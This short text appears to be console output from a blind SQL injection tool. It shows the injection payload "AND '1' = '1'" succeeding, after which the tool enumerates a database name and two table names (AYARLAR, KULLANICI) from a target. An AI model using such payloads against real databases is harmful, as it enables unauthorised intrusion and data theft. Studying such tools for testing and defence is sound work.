 Len Based Detection Method: YES
If you want to attack with Blind Based SQL Injection technique, type 'pwn'
pwn
[INFO] Testing for potential payloads..
[FOUND] Payload:  AND '1' = '1'
[INFO] PAYLOAD SUCCESSFUL
[INFO] Retrieving database name length..
[FOUND] Database Name Length: 4
[INFO] Retrieving database name..
[RETRIEVE] TEST
[FOUND] DB Name: TEST
[INFO] Retrieving table count..
[FOUND] Table Count: 2
[INFO] Retrieving tables..
[RETRIEVE] AYARLAR
[FOUND] Table[1/2] Name: AYARLAR
[RETRIEVE] KULLANICI
[FOUND] Table[2/2] Name: KULLANICI